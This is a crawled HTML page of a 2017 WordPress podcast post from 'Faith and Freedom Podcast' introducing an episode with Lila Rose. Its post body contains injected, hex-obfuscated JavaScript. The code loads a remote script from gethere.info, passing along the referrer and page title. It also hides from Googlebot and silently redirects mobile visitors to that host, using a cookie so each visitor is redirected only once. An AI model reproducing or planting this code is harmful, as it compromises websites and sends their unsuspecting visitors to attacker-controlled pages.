

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://libertycounsel.blubrry.com/2017/03/09/meet-a-dynamic-young-leader-in-the-pro-life-movement-lila-rose/
body_size: 11162
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Meet a Dynamic Young Leader in the Pro-Life Movement ai??i?? Lila Rose | Faith and Freedom Podcast</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://libertycounsel.blubrry.com/xmlrpc.php">
    	<!--[if lt IE 9]>
	<script src="https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://libertycounsel.blubrry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibertycounsel.blubrry.com%2F2017%2F03%2F09%2Fmeet-a-dynamic-young-leader-in-the-pro-life-movement-lila-rose%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://libertycounsel.blubrry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibertycounsel.blubrry.com%2F2017%2F03%2F09%2Fmeet-a-dynamic-young-leader-in-the-pro-life-movement-lila-rose%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://libertycounsel.blubrry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/css/bootswatch/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='blubrry-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/css/bootswatch/blubrry-bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='pp_theme-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://libertycounsel.blubrry.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" /></noscript><script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5eeb6e160ef96600120c1a17" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://libertycounsel.blubrry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://libertycounsel.blubrry.com/wp-json/wp/v2/posts/273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://libertycounsel.blubrry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://libertycounsel.blubrry.com/2017/03/09/meet-a-dynamic-young-leader-in-the-pro-life-movement-lila-rose/" />
<link rel='shortlink' href='https://libertycounsel.blubrry.com/?p=273' />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <meta name="generator" content="Redux 4.3.12" />
<style type="text/css" xmlns="http://www.w3.org/1999/html">

/*
PowerPress subscribe sidebar widget
*/
.widget-area .widget_powerpress_subscribe h2,
.widget-area .widget_powerpress_subscribe h3,
.widget-area .widget_powerpress_subscribe h4,
.widget_powerpress_subscribe h2,
.widget_powerpress_subscribe h3,
.widget_powerpress_subscribe h4 {
	margin-bottom: 0;
	padding-bottom: 0;
}
</style>
<style id="pp_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-description{color:#ffffff;}.navbar,.nav-menu .sub-menu,.nav-menu .children{background:#6b1822;}.nav-menu li a:hover,.nav-menu .current_page_item > a,.nav-menu .current_page_ancestor > a,.nav-menu .current-menu-item > a,.nav-menu .current-menu-ancestor > a,.nav-menu .sub-menu a:hover,.nav-menu .children a:hover,.nav-menu li:hover > a{background:#b52929;}.nav-menu li a, .menu-toggle{color:#ffffff;}.nav-menu li a:hover,.nav-menu .current_page_item > a, .nav-menu .current_page_ancestor > a, .nav-menu .current-menu-item > a, .nav-menu .current-menu-ancestor > a,.nav-menu li:hover > a{color:#ffffff;}#main{background-color:#ffffff;}.btn-primary{background-color:#2c3e50;}.btn-primary:hover{background-color:#1a242f;}.btn-default{background-color:#95a5a6;}.btn-default:hover{background-color:#798d8f;}.well{background:#ecf0f1;}.well, .widget .widget-title{color:#2c3e50;}.well a{color:#dd3333;}.site-footer{background:#680000;}.site-footer{color:#ffffff;}.footer-widgets{background:#3a4c5e;}body{background-color:#ffffff;}.site-header{background-color:#3a4c5e;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-image:url('https://libertycounsel.blubrry.com/wp-content/uploads/2016/10/flag-small.jpg');background-size:inherit;}a{color:#910101;}a:hover{color:#d34e02;}.well{border-top:px solid #ffffff;border-bottom:px solid #ffffff;border-left:px solid #ffffff;border-right:px solid #ffffff;}.site-footer a{color:#ad620d;}.site-footer a:hover{color:#eeee22;}body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#2c3e50;font-size:16px;font-display:swap;}h1,h2,h3,h4,h5,h6{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:700;font-style:normal;color:#2c3e50;font-display:swap;}.site-title{font-family:Lato,Arial, Helvetica, sans-serif;letter-spacing:-3px;font-weight:400;font-style:normal;font-size:40px;font-display:swap;}a .site-title{color:#ffffff;}a .site-title:hover{color:#18bc9c;}</style><style>#header{
margin: 0 auto;
}</style>
<link rel='stylesheet' id='powerpress_subscribe_widget_modern-css' href='https://libertycounsel.blubrry.com/wp-content/plugins/powerpress/css/subscribe-widget.min.css?ver=11.15.10' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-273 single-format-standard wp-theme-powerpress-theme content-sidebar">
	<div id="page" class="hfeed site">
				<header id="masthead" class="site-header" role="banner">
        	<div class="container">
                <div class="title-area"><a class="home-link" href="https://libertycounsel.blubrry.com/" title="Faith and Freedom Podcast" rel="home"><h2 class="site-title">Faith and Freedom Podcast</h2><h3 class="site-description">ADVANCING LIFE, LIBERTY AND FAMILY</h3></a></div><!-- end .title-area -->            </div><!-- end .container -->
		</header><!-- end #masthead -->
					<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle"><span class="dashicons dashicons-menu"></span></button>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-9"><a href="https://libertycounsel.blubrry.com/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="https://libertycounsel.blubrry.com/subscribe-to-podcast/">Subscribe to Podcast</a></li>
</ul></div>
				</nav><!-- end #site-navigation -->
			</div><!-- end #navbar -->
                
		<div class="container full-content">

    <div id="main" class="content-area">
        <div id="content" class="site-content" role="main">
            
                                        
                    
<article id="post-273" class="post-273 post type-post status-publish format-standard hentry category-faith tag-faith-and-freedom tag-mat-staver">
	<header class="entry-header">
		
				<h1 class="entry-title">Meet a Dynamic Young Leader in the Pro-Life Movement ai??i?? Lila Rose</h1>
				<hr/>

		<div class="entry-meta">
			<span class="date"><a href="https://libertycounsel.blubrry.com/2017/03/09/meet-a-dynamic-young-leader-in-the-pro-life-movement-lila-rose/" title="Permalink to Meet a Dynamic Young Leader in the Pro-Life Movement ai??i?? Lila Rose" rel="bookmark"><time class="entry-date" datetime="2017-03-09T04:00:08-05:00">March 9, 2017</time></a></span><span class="categories-links"><a href="https://libertycounsel.blubrry.com/category/faith/" rel="category tag">Faith</a></span><span class="tags-links"><a href="https://libertycounsel.blubrry.com/tag/faith-and-freedom/" rel="tag">Faith and Freedom</a>, <a href="https://libertycounsel.blubrry.com/tag/mat-staver/" rel="tag">Mat Staver</a></span><span class="author vcard"><a class="url fn n" href="https://libertycounsel.blubrry.com" title="View all posts by libertycounsel" rel="author">libertycounsel</a></span>					</div><!-- .entry-meta -->
		<hr/>
	</header><!-- .entry-header -->






		<div class="entry-content">

		<p style="margin: 0in 0in .25in 0in;"><span style="font-family: 'Helvetica',sans-serif; color: #141412;">Attorney, author, and founder of Liberty Counsel Mat Staver hosts discussion on the important topics advancing issues of life, liberty and family, with Matt Barber, founder of Barbwire.com, and Holly Meade, Director of Communications for Liberty Counsel, and special guests.</span></p>
<p style="font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; text-align: start; widows: 2; -webkit-text-stroke-width: 0px; word-spacing: 0px; margin: 0in 0in .25in 0in;"><span>To stay informed and get involved, visitAi??<a href="http://www.lc.org/"><span style="color: #ac0404; text-decoration: none; text-underline: none;">www.LC.org</span></a>.</span></p>
<p>var _0xd052=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
	<hr/>
</article><!-- #post -->
